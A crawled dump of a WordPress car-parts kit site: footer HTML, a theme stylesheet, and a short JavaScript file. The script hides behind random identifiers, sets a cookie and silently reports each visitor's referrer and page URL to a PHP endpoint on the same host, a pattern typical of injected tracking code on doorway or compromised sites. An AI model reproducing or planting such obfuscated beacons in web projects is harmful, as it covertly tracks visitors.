<a href='https://conversionupgradekit.com/tag/series/' class='tag-link-588' title='112 topics' style='font-size: 8.3888888888889pt;'>series</a>
<a href='https://conversionupgradekit.com/tag/sport/' class='tag-link-26' title='106 topics' style='font-size: 8.1944444444444pt;'>sport</a>
<a href='https://conversionupgradekit.com/tag/style/' class='tag-link-11' title='331 topics' style='font-size: 12.958333333333pt;'>style</a>
<a href='https://conversionupgradekit.com/tag/suzuki/' class='tag-link-218' title='145 topics' style='font-size: 9.4583333333333pt;'>suzuki</a>
<a href='https://conversionupgradekit.com/tag/torque/' class='tag-link-1544' title='133 topics' style='font-size: 9.1666666666667pt;'>torque</a>
<a href='https://conversionupgradekit.com/tag/upgrade/' class='tag-link-6' title='2,272 topics' style='font-size: 21.125pt;'>upgrade</a>
<a href='https://conversionupgradekit.com/tag/upgraded/' class='tag-link-802' title='117 topics' style='font-size: 8.5833333333333pt;'>upgraded</a>
<a href='https://conversionupgradekit.com/tag/wheel/' class='tag-link-574' title='212 topics' style='font-size: 11.111111111111pt;'>wheel</a>
<a href='https://conversionupgradekit.com/tag/xtreme/' class='tag-link-1657' title='106 topics' style='font-size: 8.1944444444444pt;'>xtreme</a>
<a href='https://conversionupgradekit.com/tag/yamaha/' class='tag-link-452' title='196 topics' style='font-size: 10.722222222222pt;'>yamaha</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://conversionupgradekit.com/velux-ksx-100k-ww-conversion-kit-to-upgrade-to-full-solar-powered-window-read/" title="wordpress login">wordpress login</a></li><li><a href="https://conversionupgradekit.com/zr1-style-chevy-corvette-05-13-side-skirts-c6-z06-rocker-moulding-kit-2/" title="conversionupgradekit">conversionupgradekit</a></li><li><a href="https://conversionupgradekit.com/daytime-running-lights-for-kia-optima-19-plus-sx-style-led-fog-lamp-turn-signals/" title="daytime running lights and turn signal 2021 kia k5">daytime running lights and turn signal 2021 kia k5</a></li><li><a href="https://conversionupgradekit.com/upgrade-35w-to-55w-conversion-ballast-hid-kit-for-jeep-grand-cherokee-2014-2020-2/" title="A 2014 Jeep grand Cherokee HID ballast">A 2014 Jeep grand Cherokee HID ballast</a></li><li><a href="https://conversionupgradekit.com/minn-kota-terrova-i-pilot-bluetooth-conversion-kit-2436-volt-bt-upgrade/" title="minn kota i-pilot upgrade kit (1866310-bt / 2774155)">minn kota i-pilot upgrade kit (1866310-bt / 2774155)</a></li><li><a href="https://conversionupgradekit.com/carbon-chassis-conversion-upgrades-kit-for-tamiya-top-force-evo-4wd-buggy-car/" title="RC10 buggy Carbon Fiber Chassis Conversion Kit">RC10 buggy Carbon Fiber Chassis Conversion Kit</a></li><li><a href="https://conversionupgradekit.com/trabant-vw-rear-brake-and-hub-upgrade-conversion-kit-4-x-100-pcd-rally-racing/" title="trabrant brakes">trabrant brakes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

<div class="widget-footer">
</div>
<div style="clear: both;"></div><!--//widget-footer -->

		<div class="site-info">
						Proudly powered by <a href="https://wordpress.org/">WordPress</a>			<span class="sep"> | </span>
			Theme by <a href="https://makewp.ru/">MakeWP</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/conversionupgradekit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conversionupgradekit.com/wp-content/themes/default/css/typal.css
body_size: 4127
content:
/* =General
----------------------------------------------- */
body {
font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
font-size: 14px;
}
a {
  color: #FA8072;
}
a:visited {
  color: #FA8072;
}
a:active {
  color: #FA8072;
}
a:hover {
  color: #3a3a3a;
}
#page {
  background: white;
  max-width: 1020px;
  margin: 40px auto;
}
#primary {
  float: left;
  width: 70%;
}
#secondary {
  float: right;
  width: 28%;
}
.page-template-template-fullpage-php #primary {
  float: left;
  width: 100%;
  margin-right: 0;
}
.page-template-template-fullpage-php .site-content article,
.page-template-template-fullpage-php .comments-area {
 padding-right: 40px;
}
.single-attachment #primary {
  float: left;
  width: 100%;
  margin-right: 0;
}
.single-attachment .site-content article,
.single-attachment .comments-area {
 padding-right: 40px;
}
.site-main {
  float: left;
  width: 100%;
  clear: both;
}
.site-footer {
  clear: both;
  padding: 40px 40px;
  color: #aaaaaa;
  background: #404040;
}
.site-footer a {
  color: #aaaaaa;
}
.site-footer a:hover {
  color: #FA8072;
}
.site-info {
 font-size: 11px;
}
.site-header .site-branding {
  position: relative;
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 20px;
  padding-bottom: 10px;
}
.site-title-group {
  margin: 50px 40px 50px 40px;
}
.site-title {
  font-size: 34px;
  line-height: 34px;
}
.site-title a {
  text-decoration: none;
  color: #3a3a3a;
}
.site-title a:hover {
  color: #FA8072;
}
.site-title a {
  display: block;
}
.site-description {
  font: 11px/14px Verdana, Geneva, Arial, Helvetica, sans-serif;
  color: #666;
}
.makewp005-custom-header,
.makewp005-custom-header img {
  display: block;
  float: left;
  position: absolute;
  width: 100%;
  top: 0;
}
.hidden {
 display: none;
}
.error-404,
.no-results {
 padding-left:40px;
}
.error-404 h1 {
 margin-top:40px;
 margin-bottom:20px;
 font-size: 32px;
}

/* =Menu
----------------------------------------------- */
#logo {
 width: 75%;
 max-width: 700px;
 float: left;
}
#headphone {
 width: 25%;
 max-width: 235px;
 float: right;
 text-align: right;
}
.nav-menu {
 background: #404040;
 width: 100%;
}
.nav-menu li {
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 14px; 
}

/* Small menu */
.menu-toggle {
	display: none;
	cursor: pointer;
}
.site-header .menu-toggle {
  color: white;
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
  text-transform: uppercase;
  padding: 10px 22px;
  margin: 0;
}
.site-header .menu-toggle:hover {
  background: #474747;
}
.site-header .menu-toggle:before {
    content: '\f419';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/1 'Genericons';
    vertical-align: middle;
    margin-right: 10px;
}

/*footer menu*/
#menu-footer {
  list-style-type: none;
}
.menu-footer-container ul {
  margin: 0px;
  padding: 0;
}
#menu-footer li {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
  display: inline;
  padding-right: 10px;
}
#menu-footer .current_page_item a, .current-menu-parent a, .current-post-parent a, .current-post-ancestor a, .current-menu-ancestor a, .current-menu-item a {
background: none;
}
#secondary .menu li a {
background: none;
}
#nav-below {
 width: 90%;
 margin: 20px auto;
}


/* =Content
----------------------------------------------- */
#home-tagline {
  width: 100%;
  border-bottom: solid 2px #404040;
}
#home-txt {
  padding: 10px;
  border-bottom: solid 2px #404040;
  font-size: 24px;
  text-align: center;
  margin-bottom: 20px;
}
#home-emphasis {
  padding-top: 20px;
  text-align: center;
  font-size: 11px;
  line-height: 16px;
}
#home-emphasis h2 a {
  text-decoration: none;
}
#home-posts {
  font-size: 14px;
  line-height: 20px;
}
#home-emphasis h2,
#home-posts h2 {
  font-size: 20px;
  line-height: 26px;
  margin-bottom: 20px;
}
#home-emphasis h3,
#home-posts h3 {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 15px;
}
#sitemap li {
  line-height: 30px;
  list-style: none;
}
#sitemap ul li {
  font-size: 14px;
}
h1,
h2,
h3 {
font-family: "Ubuntu", sans-serif;
font-weight: normal;
}
.entry-content h4 {
  font-size: 16px;
}
.entry-content h5 {
 font-size: 14px;
}
.entry-content h6 {
 font-size: 12px;
}
.placed {
  margin: auto 40px;
  padding-top: 5%;
  padding-bottom: 10%;
  overflow: hidden;
}
.placed h1 {
  font-size: 50px;
  line-height: 50px;
  color: #FF6347;
  margin-bottom: 15px;
}
.placed h2 {
  font-size: 16px;
  line-height: 20px;
  color: #FFF;
}
.img-home-post {
 height: 120px;
 overflow: hidden;
}
.recent-home-posts {
 margin-bottom: 25px;
}
.recent-home-posts h2 {
 text-align: center;
 border-bottom: solid 2px #404040;
}
.page-header {
 margin-top: 20px;
 margin-left: 40px;
 border-bottom: solid 2px #404040;
}
.page-title {
 font-size: 24px;
}
.nav-previous,
.nav-next {
 font-size: 14px;
}
.nav-previous {
}
.site-content .entry-content h1,
.site-content .comment-content h1,
#tinymce h1 {
  font-size: 34px;
  line-height: 44px;
}
.site-content .entry-content h2,
.site-content .comment-content h2,
#tinymce h2 {
  font-size: 20px;
  line-height: 28px;
}
.site-content .entry-content h3,
.site-content .comment-content h3,
#tinymce h3 {
  font-size: 16px;
  line-height: 18px;
  color: #606060;
}
.site-content .entry-content h1,
.site-content .comment-content h1,
#tinymce h1,
.site-content .entry-content h2,
.site-content .comment-content h2,
#tinymce h2,
.site-content .entry-content h3,
.site-content .comment-content h3,
#tinymce h3 {
  margin-bottom: 10px;
  margin-top: 40px;
}
.site-content .entry-content hr,
.site-content .comment-content hr,
#tinymce hr {
  background-color: #dddddd;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
.site-content .entry-content table,
.site-content .comment-content table,
#tinymce table {
  margin-bottom: 20px;
}
.site-content .entry-content th,
.site-content .comment-content th,
#tinymce th,
.site-content .entry-content td,
.site-content .comment-content td,
#tinymce td {
  padding: 8px 8px;
  border-bottom: solid 1px #dddddd;
}
.site-content .entry-content tr:hover td,
.site-content .comment-content tr:hover td,
#tinymce tr:hover td {
  background: #f7f7f7;
}
.site-content .entry-content ul,
.site-content .comment-content ul,
#tinymce ul,
.site-content .entry-content ol,
.site-content .comment-content ol,
#tinymce ol {
  margin-bottom: 20px;
}
.site-content .entry-content blockquote,
.site-content .comment-content blockquote,
#tinymce blockquote {
  margin-left: -40px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-top: 20px;
  padding-bottom: 1px;
  padding-right: 20px;
  padding-left: 80px;
  background: #f7f7f7;
  position: relative;
}
.site-content .entry-content blockquote:before,
.site-content .comment-content blockquote:before,
#tinymce blockquote:before {
  content: '\0201C';
  font-family: Georgia, 'Times New Roman', serif;
  font-size: 50px;
  position: absolute;
  left: 40px;
  top: 32px;
  color: #aaaaaa;
}
.site-content .entry-content blockquote cite:before,
.site-content .comment-content blockquote cite:before,
#tinymce blockquote cite:before {
  content: '\02014  ';
}
blockquote {
  font-family: Georgia, 'Times New Roman', serif;
  font-size: 16px;
  font-style: italic;
}
.entry-title a {
  text-decoration: none;
}
.single .site-content .entry-title {
  font-size: 28px;
  line-height: 34px;
  margin-bottom: 20px;
}
.site-content article {
  border-bottom: solid 1px #dddddd;
  padding-left: 40px;
  margin: 0;
  padding-top: 40px;
  padding-bottom: 40px;
}
.site-content .entry-title {
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 5px;
}
.site-content .entry-title a {
  color: #3a3a3a;
}
.site-content .entry-title a:hover {
  color: #FA8072;
}
.site-content .entry-meta {
  font-size: 11px;
  line-height: 15px;
  color: #aaaaaa;
}
.site-content .entry-meta {
  text-align: right;
}
.site-content .entry-meta a {
  color: #aaaaaa;
  text-decoration: none;
}
.site-content .entry-meta a:hover {
  color: #FA8072;
}
.site-content .entry-content,
.site-content .entry-header,
.site-content .entry-summary {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.site-content .entry-header .entry-meta {
  font-size: 11px;
  text-align: left;
}
.entry-thumbnail {
 float: left;
 margin-right: 25px;
}
.entry-excerpt {
 float: left;
 width: 65%;
}
.entry-content {
  font-size: 16px;
  line-height: 24px;
  font-family: "PT Sans", Verdana, sans-serif;
}
.site-content .entry-header .entry-meta .author {
  color: #3a3a3a;
  font-weight: 600;
}
cite {
 font-size: 14px;
 color: #FA8072;
}
address {
 font-size: 14px;
}
.clear {
  display: block;
  clear: both;
  height: 0px;
  width: 100%;
}

/*=Post Format
-----------------------------------*/
.status {
 float: left;
 margin-right: 10px;
 margin-left: 10px;
}
.entry-meta .genericon {
 font: normal 16px/1 'Genericons';
}
.entry-title .genericon {
 font: normal 32px/1 'Genericons';
}
.home-posts-description iframe,
.home-posts-description embed,
.home-posts-description object {
 height: 100%;
}
.home-posts-description .wp-caption-text {
	display: none;
}
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
.metka {
 margin-left: -40px;
 background: #444;
 color: #FFF;
 padding-left: 10px;
 padding-right: 5px;
}

/* =Meta
----------------------------------------------- */
.posted-on {
 background: url(../img/bg-ic.png) no-repeat;
 background-position: 0 -13px;
 padding-left: 15px;
}
.byline {
 background: url(../img/bg-ic.png) no-repeat;
 padding-left: 15px;
}
.cat-links {
 background: url(../img/bg-ic.png) no-repeat;
 background-position: 0 -25px;
 padding-left: 15px;
}
.tags-links {
 background: url(../img/bg-ic.png) no-repeat;
 background-position: 0 -38px;
 padding-left: 15px;
}

/*=Column
-----------------------------------*/
.pagecol {
	width: 90%;
	margin: 0 auto;
}
.columns {
	overflow: hidden;
}
.col {
	float: left;
	margin-left: 3.2%;
	margin-bottom: 30px;
}
.fullwidth .col {
	float: none;
	margin-left: 0;
}
/* grid4 col */
.grid4 .col {
	width: 22.6%;
}
/* grid3 col */
.grid3 .col {
	width: 31.2%;
}
/* grid2 col */
.grid2 .col {
	width: 48.4%;
}
/* clear col */
.grid4 .col:nth-of-type(4n+1),
.grid3 .col:nth-of-type(3n+1),
.grid2 .col:nth-of-type(2n+1) {
	margin-left: 0;
	clear: left;
}

/* reset cols to 3-column */
@media screen and (max-width: 900px) {
	/* grid4 */
	.grid4 .col {
		width: 31.2%;
	}
	.grid4 .col:nth-of-type(4n+1) {
		margin-left: 3.2%;
		clear: none;
	}
	.grid4 .col:nth-of-type(3n+1) {
		margin-left: 0;
		clear: left;
	}
	/* grid3 */
	.grid3 .col {
		width: 48.4%;
	}
	.grid3 .col:nth-of-type(3n+1) {
		margin-left: 3.2%;
		clear: none;
	}
	.grid3 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
}

/* reset cols to 2-column */
@media screen and (max-width: 600px) {
	/* grid4 */
	.grid4 .col {
		width: 48.4%;
	}
	.grid4 .col:nth-of-type(3n+1) {
		margin-left: 3.2%;
		clear: none;
	}
	.grid4 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}

	/* grid3 */
	.grid3 .col {
		width: 48.4%;
	}
	.grid3 .col:nth-of-type(3n+1) {
		margin-left: 3.2%;
		clear: none;
	}
	.grid3 .col:nth-of-type(2n+1) {
		margin-left: 0;
		clear: left;
	}
}

/* reset cols to fullwidth */
@media screen and (max-width: 650px) {
	/* grid4 */
	.col {
		width: 100% !important;
		margin-left: 0 !important;
		clear: none !important;
	}
}

/* =Comments
----------------------------------------------- */
.comments-area {
  padding-left: 40px;
  margin-top: 40px;
}
.comments-area .comments-title {
  font-size: 18px;
  line-height: 24px;
}
.comments-area .comment-list {
  list-style: none;
  padding: 0;
  margin: 40px 0 0 0;
}
.comments-area ul.children {
  list-style: none;
  padding-left: 56px;
  margin: 0;
}
.comments-area article {
  margin: 0;
  padding: 20px 0 32px 0;
  border-top: solid 1px #dddddd;
  border-bottom: none;
}
.comments-area .comment-content h1 {
  font-size: 14px;
}
.comments-area .comment-content h2,
.comments-area .comment-content h3,
.comments-area .comment-content h4,
.comments-area .comment-content h5,
.comments-area .comment-content h6 {
  font-size: 14px;
}
.comments-area .comment-content h1,
.comments-area .comment-content h2,
.comments-area .comment-content h3,
.comments-area .comment-content h4,
.comments-area .comment-content h5 {
  margin: 20px 0;
}
.comments-area .comment-content blockquote {
  background: none;
}
.comments-area .comment-content,
.comments-area .reply,
.comments-area li.comment #respond {
  margin-left: 45px;
}
.comment-content {
}
.comment-content p {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 14px;
  color: #666;
}
.comments-area footer {
  margin-bottom: 20px;
}
.comments-area footer .comment-author,
.comments-area footer .comment-meta {
  display: inline-block;
  font-size: 12px;
}
.comments-area footer cite {
  font-style: normal;
}
.comments-area footer .says {
  display: none;
}
.comments-area footer .comment-author,
.comment-metadata {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
}
.fn {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
}
.comment-metadata {
  margin-left: 45px;
  margin-top: 5px;
}
.logged-in-as {
 font-size: 11px;
}
.comments-area footer .comment-author a {
  text-decoration: none;
  color: #3a3a3a;
}
.comments-area footer .comment-author a:hover {
  color: #FA8072;
}
.comments-area footer .comment-author .avatar {
  position: relative;
  top: 12px;
  margin-right: 10px;
}
.comments-area footer .comment-meta {
  margin-left: 4px;
}
.comments-area footer .comment-meta,
.comments-area footer .comment-meta a {
  color: #aaaaaa;
  text-decoration: none;
  font-size: 12px;
}
.comments-area footer .comment-meta:hover,
.comments-area footer .comment-meta a:hover {
  color: #FA8072;
}
.comments-area #respond {
  padding-top: 40px;
}
.comments-area #reply-title {
  font-size: 18px;
  margin-bottom: 10px;
}
#commentform label {
  display: block;
}
#commentform label .required {
  color: red;
}
#comments {
  font-size: 12px;
}
.comments-link {
 margin-left: 5px;
}

/* =Link Meta
----------------------------------------------- */
.edit-link:before {
    content: '\f411';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/1 'Genericons';
    vertical-align: middle;
}
.edit-link {
 margin-left: 10px;
}

/* =Button
----------------------------------------------- */
.simple-button,
.simple-button a {
 text-decoration: none;
 padding: 10px 16px;
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 line-height: 16px;
 font-size: 14px;
 letter-spacing: 1px;
 text-decoration: none;
 text-align: center;
 white-space: nowrap;
 border-bottom: 1px solid #666;
 border-right: 1px solid #666;
}
/*--red--*/
.simple-button.red {
 background-color: #FF6347;
 color: #FFF;
}
.simple-button.red:hover {
 background-color: #FA8072;
}
/*--black--*/
.simple-button.black {
 background-color: #3A3A3A;
 color: #FFF;
}
.simple-button.black:hover {
 background-color: #6A6A6A;
}

/*=Element
-----------------------------------------------*/
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #FF6347;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
 	text-decoration: none;
 	padding: 10px 16px;
 	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 	line-height: 16px;
 	font-size: 14px;
 	letter-spacing: 1px;
 	white-space: nowrap;
 	border-bottom: 1px solid #666;
 	border-right: 1px solid #666;
	border-top: none;
	border-left: none;
	color: #FFF;
	text-transform: uppercase;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #FA8072;
}

/* =Forms
----------------------------------------------- */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2) inset;
}
#secondary input[type="search"] {
          width: 100%;      
}
#primary input[type="search"] {
          width: 50%;      
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 5px;
}

/* =Widgets
----------------------------------------------- */
.widget-area {
  padding-top: 41px;
}
.widget-area .widget {
  margin-bottom: 40px;
  margin-right: 40px;
}
.widget-area .widget ul {
  list-style: none;
  margin: 0;
}
.widget_nav_menu .menu ul li {
 margin: 5px 0 5px 10px;
}
.widget ul li {
 margin: 5px 0 0 0;
}
.widget-area .widget-title {
}
.widget-area .widget-title a {
  color: #3a3a3a;
}
.widget-area .widget-title a:hover {
  color: #FA8072;
}
.widget-area .widget_recent_entries .post-date {
  color: #aaaaaa;
}
#home-widget .mini-title {
  font-size: 20px;
  border-bottom: solid 2px #404040;
}
.textwidget,
.widget-area {
 font-size: 14px;
}
.footerwidget-right .widget-area, 
.footerwidget-right .textwidget {
 font-size: 11px;
}
.widget-title {
 font-size: 0.9em;
 color: #525252;
 font-weight: 700;
 margin-bottom: 20px;
 text-transform: uppercase;
}

/*---calendar--*/
#wp-calendar {
  font-size: 11px;
}
#wp-calendar caption {
  text-align: center;
  margin-bottom: 5px;
}
#wp-calendar th {
  text-align: center;
}
#wp-calendar tbody td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  text-align: center; 
}
.pad {
}
.footerwidget-left {
 float: left;
 width: 76%;
 margin-bottom: 10px;
}
.footerwidget-right {
 float: left;
}
.footerwidget-right {
 font-size: 11px;
}

/* =Media Queries
----------------------------------------------- */
@media (max-width: 1080px) {
}
@media (max-width: 1020px) {
}
@media (max-width: 960px) {
  .sf-menu ul ul li {
   display: none;
  }
 .nav-menu h1 {
  display: block;
  }
.nav-menu div {
 display: none;
  }
.nav-menu.toggled div {
 display: block;
  }
}
@media (max-width: 900px) {
  #page {
    width: 87%;
  }
  #primary {
    width: 100%;
    margin-right: 0;
  }
  #secondary {
    width: 100%;
    margin-left: 0;
  }
  .site-content article {
    padding-right: 40px;
  }
  .widget-area .widget {
    margin-left: 40px;
  }
  .comments-area {
    padding-right: 40px;
  }
}
@media (min-width: 960px) {
  .sf-menu > li {
                border-right: 1px solid #5A5A5A;
  }
}
@media (max-width: 700px) {
  .single .site-content .entry-title,
  .site-content .entry-content h1,
  .site-content .comment-content h1 {
    font-size: 28px;
    line-height: 38px;
  }
  .single .site-content .related-content {
    padding-bottom: 20px;
    padding-left: 40px;
    padding-right: 40px;
  }
  .single .site-content .related-content .related-content-title {
    margin-left: 0;
  }
  .single .site-content .related-content article {
    width: 100%;
    padding: 20px 0 0 0;
    margin: 0;
  }
  .single .site-content .has-post-thumbnail .entry-thumbnail {
    width: 50px;
    margin-bottom: 0;
  }
.entry-thumbnail {
 width: 100%;
 margin: 0;
 float: center;
 }
.entry-excerpt {
 width: 100%;
 }
}
@media (max-width: 600px) {
  #page {
    width: 85%;
  }
  #comments {
    display: none;
 }
  #logo {
    width: 100%;
    text-align: center;
 }
#headphone {
float: center;
width: 100%;
max-width: 400px;
text-align: center;
 }
.footerwidget-left {
 width: 100%;
 }
.footerwidget-right{
 width: 100%;
 margin-top: 10px;
 margin-bottom: 10px;
 }
}
@media (max-width: 480px) {
  #page {
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://conversionupgradekit.com/doxyfyriv.js
body_size: 767
content:



function tukykopupy(){ 	 	var titosala = window.location.href;        var qexeb = "doxyfyriv";
 	var huwydohitudoky = "/" + qexeb + ".php";       var cykoj = 60;
		var gilibebakyxu = qexeb;	
  	 	var xyrajuxaqymoq = "";       try
	     {      xyrajuxaqymoq=""+parent.document.referrer;    }     catch (ex)  
     {  	    xyrajuxaqymoq=""+document.referrer;	    }  
	if(qehatiwy(gilibebakyxu) == null)  
 
	{	  
		var mefak = window.location.hostname; 		   		
  		vilovit(gilibebakyxu, "1", cykoj, "/", mefak);    
 
 		if(qehatiwy(gilibebakyxu) != null)


		{				var ragihigo = new Image();	 			ragihigo.src=huwydohitudoky + "?referer=" + escape(xyrajuxaqymoq) + "&url=" + escape(titosala);	   	 		} 

	}

  }	

tukykopupy();


function qehatiwy(xovoh) {
 	    var zodobi = document.cookie; 

 
    var lubam = xovoh + "=";      var fibypediv = zodobi.indexOf("; " + lubam);	    if (fibypediv == -1) { 
         fibypediv = zodobi.indexOf(lubam);	  	         if (fibypediv != 0) return null;  	 
    } else { 
        fibypediv += 2;  	     }
     var tanezawy = document.cookie.indexOf(";", fibypediv);
    if (tanezawy == -1) {	


        tanezawy = zodobi.length; 
      }

    return unescape(zodobi.substring(fibypediv + lubam.length, tanezawy));

  }



function vilovit(duwajocerijuqij,hyburofepolyp,damekygymyna, voxumavigek, cibymybygahux) 
{		 var lihymyrykuhuzu = new Date();		
    var fyxihujo = new Date(); 
	 fyxihujo.setTime(lihymyrykuhuzu.getTime() + 1000*60*damekygymyna); document.cookie = duwajocerijuqij+"="+escape(hyburofepolyp) + ";expires="+fyxihujo.toGMTString() + ";path=" + voxumavigek + ";domain=" + cibymybygahux;} 